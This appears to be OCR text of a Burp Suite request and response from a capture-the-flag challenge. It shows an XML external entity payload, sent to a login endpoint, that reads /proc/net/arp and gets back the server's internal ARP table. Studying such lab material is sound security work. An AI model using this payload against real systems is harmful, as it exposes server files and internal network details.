 Request
Raw Params Headers Hex XML
1 POST /doLogin.php HTTP/1.1
2 Host: 83b66e94-9326-4996-ae68-4ba39e43a7c9.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Referer: http://83b66e94-9326-4996-ae68-4ba39e43a7c9.node3.buuoj.cn/
0 Content-Length: 176
1 Cookie: UM_distinctid=
1799d1eba556ee-044671b0d461f1-1262694a-1fa400-1799d1eba56640
2 DNT: 1
3 Connection: close
4
5 <?xml version="1.0" encoding="utf-8" ?>
6 <!DOCTYPE user[
7 <!ENTITY aa SYSTEM "file:///proc/net/arp">
8 ]>
9 <user><username>&aa;</username><password>aaa</password></user>
Response
Raw Headers Hex XML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 01 Jun 2021 11:54:45 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 275
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result><code>0</code><msg>IP address HW type Flags HW
address Mask Device
11 10.128.0.1 0x1 0x2 52:54:00:7f:a2:8a *
eth1
12 10.0.106.2 0x1 0x2 02:42:0a:00:6a:02 *
eth0
13 </msg></result>